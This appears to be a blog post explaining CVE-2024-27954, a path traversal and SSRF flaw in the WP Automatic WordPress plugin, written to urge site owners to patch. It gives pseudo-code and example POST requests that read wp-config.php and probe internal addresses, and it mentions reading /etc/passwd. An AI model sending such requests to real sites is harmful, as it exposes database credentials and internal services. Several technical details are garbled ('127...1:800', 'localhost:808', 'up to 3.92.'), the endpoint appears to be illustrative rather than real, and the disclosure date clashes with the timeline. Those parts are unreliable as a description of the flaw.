
WP Automatic is among the most popular WordPress plugins for content automation, enabling automated blog posting from various sources. On March 2024, a critical security vulnerability was disclosed: CVE-2024-27954. This flaw exposes sites using WP Automatic versions up to 3.92. to Path Traversal and even Server Side Request Forgery (SSRF)—two dangerous vectors that can allow attackers to steal sensitive data, overwrite files or abuse the plugin as a proxy to reach out to internal resources.
In this article, we’ll break down what this vulnerability is, how it works (with code samples), and why site owners must update now.
CVE-2024-27954 is categorized as
- Path Traversal (CWE-22): Attackers trick the system into reading or writing files outside the intended directory.
- Server-Side Request Forgery (SSRF) (CWE-918): Attackers abuse plugins to make the server send HTTP requests to external or internal resources.
Affected versions:
*WP Automatic from unspecified (n/a) up to 3.92.*
How Does the Exploit Work?
In vulnerable WP Automatic versions, there’s insufficient validation when handling user-supplied data that gets passed to file or remote URL routines.
The plugin fails to properly sanitize a user input parameter.
- Attackers can craft requests where that parameter includes illegal path sequences (like ../), letting them break out of the intended directory.
- If that parameter is a URL (for SSRF), they can have the server fetch attacker-supplied URLs, including internal/private network services.
Suppose the plugin has code like this (pseudo-code, simplified)
$file = $_POST['file'];
$content = file_get_contents('/uploads/' . $file);
// ...
If an attacker sends file=../../wp-config.php, the function will try to load the main WordPress configuration, which can contain database credentials.
Suppose the code accepts a remote image URL
$url = $_POST['image_url'];
$image = file_get_contents($url);
If an attacker provides http://localhost:808/secret or even file:///etc/passwd, the server might fetch internal-only resources or disclose sensitive files.
Send the following POST request to the vulnerable plugin endpoint
POST /wp-admin/admin-ajax.php?action=wp_automatic_action HTTP/1.1
Host: target.site
Content-Type: application/x-www-form-urlencoded
file=../../wp-config.php
If no patch is in place, the server responds with the content of wp-config.php.
2. SSRF: Probing Internal Network
POST /wp-admin/admin-ajax.php?action=wp_automatic_action HTTP/1.1
Host: target.site
Content-Type: application/x-www-form-urlencoded
image_url=http://127...1:800/admin
The server, not your browser, will send a request to its own internal admin portal—possibly revealing data in the server’s response.
Why Is This Dangerous?
- Data disclosure: Attacker can read sensitive config files including database credentials or secrets.
- Pivoting: SSRF can be used to poke into otherwise unreachable services—think cloud metadata endpoints (like AWS EC2), admin UIs, databases, or even poison caches.
- File Overwrite/Write: With certain misconfigurations, path traversal could allow overwriting local files.
- General compromise: Combining this with weak credentials or poor file permissions could be game over for the server.
Timeline and References
- NVD Entry for CVE-2024-27954
- Patchstack Advisory
- WordPress Plugin Page
- Detailed Research on SSRF
Summary
*CVE-2024-27954* is a reminder that even trusted automation plugins can become serious attack vectors. Don't leave your site open to path traversal or SSRF—patch now and stay alert for future advisories.
If you found this analysis helpful, stay tuned for more straightforward explanations of real-world vulnerabilities. Have questions or tips? Drop them in the comments!
Timeline
Published on: 05/17/2024 09:15:26 UTC
Last modified on: 05/17/2024 18:36:05 UTC